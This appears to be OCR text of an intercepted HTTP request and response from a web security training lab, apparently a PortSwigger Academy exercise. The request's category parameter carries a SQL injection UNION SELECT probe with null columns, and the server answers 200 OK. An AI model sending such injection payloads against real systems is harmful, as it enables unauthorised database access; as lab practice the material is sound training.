 Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+null,null--+-
HTTP/1.1
2 Host:
0a1f005803056765c2457f8d008c00a6.web-security-academy.net
3 Cookie: session=CKXcGiBBLYrSGLvCICpKp3DZF6HFXNAv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 3477
6
7 <!DOCTYPE html>
8 <html>